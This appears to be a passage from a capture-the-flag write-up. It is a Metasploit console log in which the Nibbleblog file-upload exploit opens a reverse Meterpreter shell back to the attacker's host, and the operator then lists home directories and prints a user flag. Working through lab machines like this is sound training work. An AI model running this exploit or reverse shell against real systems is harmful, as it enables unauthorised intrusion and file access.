 msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.59:4444
[*] Sending stage (39282 bytes) to 10.129.91.82
[*] Meterpreter session 3 opened (10.10.14.59:4444 -> 10.129.91.82:37962) at 2021-02-02 23:40:47 +0300
[+] Deleted image.php
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2021-02-02 23:40:47 +0300 db.xml
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-12-29 13:54:16 +0300 nibbler
meterpreter > cd nibbler
meterpreter > ls
Listing: /home/nibbler
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-12-29 13:29:56 +0300 .bash_history
40775/rwxrwxr-x 4096 dir 2017-12-11 06:04:04 +0300 .nano
100400/r-------- 1855 fil 2017-12-11 06:07:21 +0300 personal.zip
100400/r-------- 33 fil 2021-02-02 21:32:59 +0300 user.txt
meterpreter > cat user.txt
99d210938c2281ea3ba65b8f72afdef3
meterpreter >